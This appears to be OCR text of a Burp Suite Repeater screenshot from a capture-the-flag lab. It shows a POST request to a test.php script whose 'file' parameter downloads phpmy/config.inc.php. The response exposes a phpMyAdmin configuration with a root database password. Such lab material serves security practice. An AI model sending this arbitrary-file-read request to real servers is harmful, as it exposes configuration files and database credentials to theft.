 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://28e7134f.lxctf.net ?
Request
Raw Params Headers Hex
POST /www/test.php HTTP/1.1
Host: 28e7134f.lxctf.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kk294n7d1gf2j6mbg1893hafd6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
file=phpmy/config.inc.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Transfer-Encoding: binary
Content-Type: application/octet-stream
Date: Tue, 26 Apr 2022 10:51:33 GMT
Expires: 0
Pragma: public
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
<?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
/* End of servers configuration */
$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
/* rajk - for blobstreaming */
$cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
? < + > Type a search term 0 matches
Done
1,340 bytes | 10 millis